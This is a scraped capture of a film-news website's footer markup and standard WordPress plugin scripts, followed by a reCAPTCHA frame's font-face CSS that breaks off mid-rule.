				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; HeyUGuys Ltd                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/mercy-review/"  rel="bookmark" class="td-image-wrap " title="Mercy Review" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercy Review" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/MERCY_Day7_42324_03072_RC_2000x1333_thumbnail.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/mercy-review/"  rel="bookmark" title="Mercy Review">Mercy Review</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i><i class="td-icon-star-empty"></i></span>                <span class="td-module-comments"><a href="https://www.heyuguys.com/mercy-review/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6971196d579e1
    -->

    <script type="text/javascript">add_filter( 'amp_post_template_data', 'xyz_amp_set_site_icon_url' );

function xyz_amp_set_site_icon_url( $data ) {
    // Ideally a 32x32 image
    $data[ 'site_icon_url' ] = get_stylesheet_directory_uri() . 'images/2016/11/favicon-16x16.png';
    return $data;
}</script>	<div style="display:none">
			<div class="grofile-hash-map-c5d4c2b976729c338ce2c57ed4181a93">
		</div>
		</div>
		<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heyuguys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"heyuguysblog"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"29989 https://www.heyuguys.com/?p=29989","disqusShortname":"heyuguysblog","disqusTitle":"Peter Jackson Goes in Search of Cast for The Hobbit","disqusUrl":"https://www.heyuguys.com/peter-jackson-goes-in-search-of-cast-for-the-hobbit/","postId":"29989"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/comment-reply.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"9702743","post":"29989","tz":"0","srv":"www.heyuguys.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "9702743", "29989" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.heyuguys.com/wp-includes/js/wp-emoji-release.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.heyuguys.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&co=aHR0cHM6Ly93d3cuaGV5dWd1eXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rsqjlrqz86os
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
